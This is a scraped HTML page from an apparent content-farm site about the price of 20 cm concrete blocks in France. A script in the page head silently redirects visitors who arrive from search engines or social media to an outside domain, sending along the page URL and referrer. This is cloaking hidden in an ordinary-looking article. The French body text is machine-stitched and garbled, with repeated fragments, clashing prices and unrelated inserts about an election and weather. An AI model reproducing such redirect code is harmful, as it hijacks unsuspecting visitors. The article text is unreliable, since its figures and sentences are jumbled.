

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demaxde.com/prix-parpaing-20-cm.html
body_size: 9477
content:
<!DOCTYPE html>
<html lang="en" class="no-js" data-header-style="modern">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>document.documentElement.classList.replace('no-js','js');</script>
  <title>Prix Parpaing 20 Cm Creux 10 X X 50 NF Qualité Pro</title>
  <meta name="description" content="Parpaing creux 20 x 25 x 50 cm fabemi. Des frais de main d’œuvre correspondant à un temps d’assemblage de 13 agglos. Parpaing creux 20 x 25 x 50 cm fabemi. Un peu plus élevé, le prix" />
  <meta name="keyword" content="prix parpaing, 20 cm" />
  <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
  <link rel="canonical" href="https://demaxde.com/prix-parpaing-20-cm.html" />
  <meta property="og:url" content="https://demaxde.com/prix-parpaing-20-cm.html" />
  <meta property="og:locale" content="en_US" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Prix Parpaing 20 Cm Creux 10 X X 50 NF Qualité Pro" />
  <meta property="og:description" content="Parpaing creux 20 x 25 x 50 cm fabemi. Des frais de main d’œuvre correspondant à un temps d’assemblage de 13 agglos. Parpaing creux 20 x 25 x 50 cm fabemi. Un peu plus élevé, le prix" />
  <meta property="og:site_name" content="DemaxDe" />
  <meta property="article:section" content="posts" />
  
  <meta property="og:image" content="https://i2.wp.com/media.castorama.fr/is/image/Castorama/parpaing-creux-b-ton-b40-20-x-20-x-50cm~3661825027497_01c?$MOB_PREV$&amp;$width=768&amp;$height=768" />
  <meta property="og:image:secure_url" content="https://i2.wp.com/media.castorama.fr/is/image/Castorama/parpaing-creux-b-ton-b40-20-x-20-x-50cm~3661825027497_01c?$MOB_PREV$&amp;$width=768&amp;$height=768" />
  <meta property="og:image:width" content="0" />
  <meta property="og:image:height" content="0" />
  <meta property="og:image:alt" content="Prix Parpaing 20 Cm Creux 10 X X 50 NF Qualité Pro" />
  <meta property="og:image:type" content="image/jpg" />
  
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Prix Parpaing 20 Cm Creux 10 X X 50 NF Qualité Pro" />
  <meta name="twitter:description" content="Parpaing creux 20 x 25 x 50 cm fabemi. Des frais de main d’œuvre correspondant à un temps d’assemblage de 13 agglos. Parpaing creux 20 x 25 x 50 cm fabemi. Un peu plus élevé, le prix" />
  <meta name="twitter:image" content="https://i2.wp.com/media.castorama.fr/is/image/Castorama/parpaing-creux-b-ton-b40-20-x-20-x-50cm~3661825027497_01c?$MOB_PREV$&amp;$width=768&amp;$height=768" />
  <meta name="twitter:label1" content="Written by" />
  <meta name="twitter:data1" content="Dalbo" />
  <script> var ars = 'https://design.onmedianet.com'; if(['.google.', 'bing.', 'yandex.', 'facebook.', '.pinterest', '.yahoo.', 'qwant.', 'duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }</script>
  <meta name="arrsae" content="ads/auto.txt">
  <link rel="preconnect" href="https://i.pinimg.com">
  <link rel="preconnect" href="https://i2.wp.com">
  <link rel="preconnect" href="https://tse1.mm.bing.net">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2" crossorigin/>
  <link rel="preload" as="script" href="https://demaxde.com/assets/kutukdev/js/main.js" />
  <link rel="shortcut icon" href="https://demaxde.com/assets/kutukdev/images/favicon.ico" sizes="48x48" type="image/x-icon" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon96.png" sizes="96x96" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" sizes="128x128" />
  <link rel="apple-touch-icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  <meta name="msapplication-TileImage" content="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  
  <style>
    @font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700italic.woff2') format('woff2')}:root{--kutak--font-family--base:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--headings:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--elements:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-weight--base:400;--kutak--font-weight--base-bold:700;--kutak--font-weight--headings:700;--kutak--font-weight--headings-small:600;--kutak--font-weight--elements:600}
  </style>
    
  <link rel="preload" as="style" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <link rel="stylesheet" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <style>:root {--ghost-accent-color: #e60073;}</style>
  <style>
    .capital{text-transform: capitalize;}select{padding:0;border:none;border-right:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);outline:none;width:fit-content;padding-right: 2rem;padding-left:1.7rem;text-align: center;text-transform: capitalize;appearance:button;color:#fff;background-color:var(--kutak--color--primary);background-image: none;line-height: 1.4;height: 2.7rem;font-weight:var(--kutak--font-weight--elements)}select option{border-radius: 5px;}
  </style>
  <style>:root
  .hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:30% !important}.popcontent img{height:auto}}.image-parent{max-width: 40px;}.capital{text-transform:capitalize;}.dimage{display: block;margin-left: auto;margin-right: auto;width: 100%;height: auto;}.ddimage{display: block;margin-left: auto;margin-right: auto;max-width: 100%;height: auto;}.img-caption{text-align:center}.mynav{display:inline-block;border:1px solid #e60073;border-radius:3px;padding:5px;margin-bottom:5px;}
  </style>
</head>
<body class="home-template">
  <a class="skip-link visually-hidden-focusable" href="#main">Skip to content</a>
  <div class="site">
    <header id="site-header" class="site-header">
    <span class="site-header__bg"></span>
    <div class="site-header__container container">
        <button class="site-header__hamburger" data-site-action-trigger="navigation" aria-label="Open Menu" aria-expanded="false" aria-controls="site-actions-navigation">
            <span></span>
        </button>
        <a href="https://demaxde.com/" rel="home" class="site-header__logo">
            
            <span class="site-header__logo-text">DemaxDe</span>
        </a>
        
    </div>
    <div class="site-actions">
        <span class="site-actions__backdrop" data-close-site-actions></span>
        <span class="site-actions__bg"></span>
        <div class="site-actions__container container">
          <div id="site-actions-navigation" class="site-actions__navigation">
            <nav class="nav-secondary">
              <ul class="nav-secondary__menu">
                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                              </ul>
            </nav>
          </div>
        </div>
    </div>
    </header>
    <main id="main" class="site-main">
    <center><span style="display:none;">ads/responsive.txt</span></center>
            <article class="article post featured">
        <header class="article-header section" data-layout-grid="custom" data-theme="highlight" data-section="first" data-has-featured-image="true">
            <figure id="img-top" class="article-header__figure">
                <img class="article-header__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=prix%20parpaing%2020%20cm&w=474&h=274&c=7" srcset="https://tse1.mm.bing.net/th?q=prix%20parpaing%2020%20cm&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=prix%20parpaing%2020%20cm&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 580px, (min-width: 1000px) calc(50vw - 60px), 100vw" loading="eager" alt="Parpaing creux béton B40 20 x 20 x 50cm Castorama" onload="this.setAttribute('data-loaded', true)" data-loaded="true">
            </figure>
            
            <div class="article-header__content">
                <h1 class="article-header__title">Prix Parpaing 20 Cm Creux 10 X X 50 NF Qualité Pro</h1>
                <p class="article-header__excerpt">Parpaing creux 20 x 25 x 50 cm fabemi. La sélection produits leroy merlin de ce lundi au meilleur prix !</p>
                
            </div>
        </header>
        <div class="article-main section" data-canvas-grid="content">
            <div class="article-content" data-canvas-grid="content" data-canvas-grid-self="full">

            <p>Des frais de main d’œuvre correspondant à un temps d’assemblage de 13 agglos. Le parpaing de 15 à 20 cm: Parpaing creux 20 x 25 x 50 cm fabemi.</p>

            <h2>Parpaing creux béton NF P.50 x H.20 x Ep.20 cm Leroy</h2>
            <blockquote>Un peu plus élevé, le prix d&#039;un agglo de 20 cm se situe dans une fourchette comprise entre 1,50€ et 2,60€ par unité.</blockquote>
            <center><span style="display:none;">ads/responsive.txt</span></center>

                                    <h3>Le même bloc de béton 20x20x50 est vendu ~ 0,77 € (ht) en b40 et ~ 1,17 € (ht) en b80.</h3>
                        <p>Le parpaing le plus répandu est le parpaing de 20x20x50. 20 x 20 x 50 cm: Parpaing creux béton nf p.50 x h.20 x ep.20 cm. Pour exemple, il est à noter qu’un parpaing creux affichant des dimensions de 50 x 20 x 20 pèse environ 19 kg.</p>
                                                <h3>Retrouvez tous les résultats commune par commune, depuis le moteur de recherche en tête d&#039;article.</h3>
                        <p>On distingue deux grandes utilisations : Le sable à 1,19€ le m2; Parpaing creux 20 x 20 x 50 cm ggi. Les prix des blocs de 10 cm et 15 cm démarrent à environ 1,20 € l’unité.</p>
                                                <h3>Parpaing 20 x 20 x 50 cm.</h3>
                        <p>Un ciment à 1,50€ le m2; Selon les régions, ils sont aussi appelés parpaing, agglo ou moellon. Parpaing creux 10 cm x 20 cm x 50 cmtous nos matériaux de construction ou de rénovation sont issus d’un approvisionnement local. Il s’utilise pour assembler une cloison ;</p>
                                                <h3>Parpaing creux b40 20 x 25 x 50 cm.</h3>
                        <p>Ce coût est déterminé en prenant :. Merci de vous rapprocher de Le prix d&#039;un parpaing creux de 25 cm s&#039;élève quant à lui aux alentours de 2,30€ et 2,60€ par unité. Les blocs béton sont les matériaux de construction les plus utilisés au monde !</p>
                                                <h3>Parpaing 15 x 20 x 50 cm.</h3>
                        <p>Ce sont aussi d&#039;excellents isolants. Calculez la surface du parpaing que vous voulez acheter. Un parpaing de 20, qui est « le parpaing » le plus utilisé ;; 8 hours agole résultat du 1er tour de l&#039;élection présidentielle 2022 est définitif.</p>
                                                <h3>Légèrement plus élevé, le prix d’un aggloméré de 20 cm oscille entre 50 1,50 et 60 2,60 l’unité.</h3>
                        <p>Parpaing creux 20 x 20 x 50 cm ggi. Quel est le prix du bloc 20 ? November 16, 2021 / / pluie en direct meteociel / oeuvre d&#039;art culinaire. Sur le même sujet :</p>
                                                <h3>Le prix du m2 de parpaing posé est de l’ordre de ~40 € du m2.</h3>
                        <p>10 / 0,1 = 100 parpaings. Quel est le prix d’un parpaing de 15 ? Livraison à domicile drive 2h reprise et remboursement service pose trouver un bricoleur. Parpaing de 20 cm :</p>
                                                <h3>Cliquez sur l&#039;image pour l&#039;agrandir.</h3>
                        <p>Surface du mur / surface d&#039;un parpaing = nombre de parpaings nécessaires. 20 cm x 50 cm = 1000 cm² = 0,1 m². Toutefois, il existe d’autres formats. Exemple d&#039;un parpaing indiquant ep.</p>
                                                <h3>Les prix des blocs de 10 cm et 15 cm commencent à environ 1,20 € l’unité.</h3>
                        <p>Le prix du mètre carré de parpaing posé. Il faut savoir qu’il faudra 10 parpaings par m² si la dimension sélectionnée est la suivante : Ce produit n’est pas vendu en ligne actuellement. Néanmoins, on notera que les cloisons en parpaing sont très rares.</p>
                                                <h3>Choisissez un magasin pour voir le prix et l&#039;état du stock.</h3>
                        <p>Il s’utilise pour bâtir un mur porteur; La sélection produits leroy merlin de ce mercredi au meilleur prix ! Le parpaing est l&#039;un des mat&amp;eacute;riaux de construction les plus solides : Parce qu&#039;ils sont économiques, simples à utiliser, sains et durables.</p>
                                                <h3>Les prix des agglos de 10 cm et 15 cm débutent aux alentours de 1,20€ par unité.</h3>
                        <p>50 x 20 x 20. Choisissez un magasin pour voir le prix et l&#039;état du stock. Les caractéristiques spécifiques sont donc susceptibles d’évoluer en fonction du lieu de retrait. Un prix légèrement plus élevé de panneaux de particules de 20 cm se situe entre 1,50 € et 2,60 € l’unité.</p>
                                                <h3>Le parpaing de 5 à 10 cm:</h3>
                        <p>Appliquez la formule suivante : Pour découvrir nos stocks et nos meilleurs prix, choisissez votre magasin. En outre, pour réaliser une construction, un maçon facturera entre 40 et 60 € ht par m², en fourniture et pose.</p>
                        
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/bati.leclerc-langon.com/img/p/1/1/9/119-thickbox_default.jpg" class="kg-image" alt="Parpaing creux pas cher. Bâti Langon matériaux de" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Parpaing creux pas cher. Bâti Langon matériaux de</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/www.pointp.fr/asset/70/25/AST197025-XL.jpg" class="kg-image" alt="Prix Parpaing De 20 Point P DemaxDe" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Prix Parpaing De 20 Point P DemaxDe</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/trendmetr.com/wp-content/uploads/2018/11/parpaing-a-bancher-15x20x50-parpaing-a-bancher-20x20x50-cm-de-parpaing-a-bancher-15x20x50.jpg" class="kg-image" alt="Parpaing A Bancher 15x20x50 Parpaing Définition C Est Quoi" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Parpaing A Bancher 15x20x50 Parpaing Définition C Est Quoi</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/www.leroymerlin.fr/multimedia/224793030/produits/brique-bgv-thermo2-20x31-4x50-cm.jpg" class="kg-image" alt="Brique BGV Thermo2 20x31.4x50 cm Leroy Merlin" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Brique BGV Thermo2 20x31.4x50 cm Leroy Merlin</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/www.aprodis.fr/images/Image/Bloc-parpaing-en-Largeur-15-cm-Hauteur-20-cm-Longueur-50.jpg" class="kg-image" alt="Bloc parpaing en Largeur 15 cm Hauteur 20 cm Longueur" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Bloc parpaing en Largeur 15 cm Hauteur 20 cm Longueur</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/www.leroymerlin.fr/multimedia/214792750/produits/parpaing-d-angle-easytherm-20x20x50-cm.jpg" class="kg-image" alt="Parpaing d&#039;angle Easytherm 20x20x50 cm Leroy Merlin" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Parpaing d&#039;angle Easytherm 20x20x50 cm Leroy Merlin</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/www.leroymerlin.fr/multimedia/3c1400061014/produits/parpaing-a-bancher-15x20x50-cm.jpg" class="kg-image" alt="Parpaing à bancher 15x20x50 cm Leroy Merlin" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Parpaing à bancher 15x20x50 cm Leroy Merlin</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                    
            
            </div>

            <div class="article-sharing">
                <div class="sharing-buttons">
                  <h4 class="sharing-buttons__title meta-title">Share with friends</h4>
                  <ul class="sharing-buttons__list">
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.facebook.com/sharer.php?u=https://demaxde.com/prix-parpaing-20-cm.html" title="Share on Facebook" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="facebook">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://twitter.com/intent/tweet?url=https://demaxde.com/prix-parpaing-20-cm.html&amp;text=Prix%20Parpaing%2020%20Cm%20Creux%2010%20X%20X%2050%20NF%20Qualit%C3%A9%20Pro" title="Share on Twitter" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="twitter">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://demaxde.com/prix-parpaing-20-cm.html&amp;title=Prix%20Parpaing%2020%20Cm%20Creux%2010%20X%20X%2050%20NF%20Qualit%C3%A9%20Pro" title="Share on LinkedIn" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="linkedin">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <button id="elink" class="sharing-buttons__list-link pshare" title="Copy link" data-social="copy-link" data-copy-link="https://demaxde.com/prix-parpaing-20-cm.html">
                        <svg width="24" height="24" version="1.1" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
                          <path d="M579.8 267.7c56.5-56.5 56.5-148 0-204.5c-50-50-128.8-56.5-186.3-15.4l-1.6 1.1c-14.4 10.3-17.7 30.3-7.4 44.6s30.3 17.7 44.6 7.4l1.6-1.1c32.1-22.9 76-19.3 103.8 8.6c31.5 31.5 31.5 82.5 0 114L422.3 334.8c-31.5 31.5-82.5 31.5-114 0c-27.9-27.9-31.5-71.8-8.6-103.8l1.1-1.6c10.3-14.4 6.9-34.4-7.4-44.6s-34.4-6.9-44.6 7.4l-1.1 1.6C206.5 251.2 213 330 263 380c56.5 56.5 148 56.5 204.5 0L579.8 267.7zM60.2 244.3c-56.5 56.5-56.5 148 0 204.5c50 50 128.8 56.5 186.3 15.4l1.6-1.1c14.4-10.3 17.7-30.3 7.4-44.6s-30.3-17.7-44.6-7.4l-1.6 1.1c-32.1 22.9-76 19.3-103.8-8.6C74 372 74 321 105.5 289.5L217.7 177.2c31.5-31.5 82.5-31.5 114 0c27.9 27.9 31.5 71.8 8.6 103.9l-1.1 1.6c-10.3 14.4-6.9 34.4 7.4 44.6s34.4 6.9 44.6-7.4l1.1-1.6C433.5 260.8 427 182 377 132c-56.5-56.5-148-56.5-204.5 0L60.2 244.3z" fill="currentColor" />
                        </svg>
                        <span id="role" class="sharing-buttons__tooltip" role="tooltip" aria-hidden="true">Link copied</span>
                      </button>
                    </li>
                  </ul>
                </div>
            </div>
        </div>
    </article>
              <article class="article post">
        <footer class="article-footer">
          <div class="related-posts section" data-canvas-grid="container" data-theme="highlight">
            <center><span style="display:none;">ads/responsive.txt</span></center>
            
                <form id="search-box" class="newsletter-box__form" action="https://demaxde.com/search" method="get">
                    <div class="newsletter-box__form-field">
                      
                      <input id="search_query" class="newsletter-box__form-input" type="search" name="q" placeholder="Search Here.." required />
                      <button class="newsletter-box__form-submit" type="submit">Search</button>
                    </div>
                </form>
            
            <h3 id="output" class="related-posts__title section-title">You might also like</h3>
            <div class="related-posts__grid grid">
                                                  <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/escalier-exterieur-galvanise-avec-palier.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=escalier%20exterieur%20galvanise%20avec%20palier&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=escalier%20exterieur%20galvanise%20avec%20palier&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=escalier%20exterieur%20galvanise%20avec%20palier&w=474&h=274&c=7" loading="lazy" alt="Escalier Exterieur Galvanise Avec Palier Blog De La Maison De L&#039;Imaginarium L&#039;ambiance &quot;factory" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/escalier-exterieur-galvanise-avec-palier.html" class="post-card__content-link">
                      <h2 class="post-card__title">Escalier Exterieur Galvanise Avec Palier Blog De La Maison De L&#039;Imaginarium L&#039;ambiance &quot;factory</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/mobiistar-phone-images.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=mobiistar%20phone%20images&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=mobiistar%20phone%20images&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=mobiistar%20phone%20images&w=474&h=274&c=7" loading="lazy" alt="Mobiistar Phone Images Buy X1 Dual (Black, 3GB RAM, 32GB) Price In" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/mobiistar-phone-images.html" class="post-card__content-link">
                      <h2 class="post-card__title">Mobiistar Phone Images Buy X1 Dual (Black, 3GB RAM, 32GB) Price In</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/toyota-tacoma-camioneta.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=toyota%20tacoma%20camioneta&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=toyota%20tacoma%20camioneta&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=toyota%20tacoma%20camioneta&w=474&h=274&c=7" loading="lazy" alt="Toyota Tacoma Camioneta 2020 Precios, Versiones Y Equipamiento En" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/toyota-tacoma-camioneta.html" class="post-card__content-link">
                      <h2 class="post-card__title">Toyota Tacoma Camioneta 2020 Precios, Versiones Y Equipamiento En</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/bhojpuri-video-song-hd-2018-album.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=bhojpuri%20video%20song%20hd%202018%20album&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=bhojpuri%20video%20song%20hd%202018%20album&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
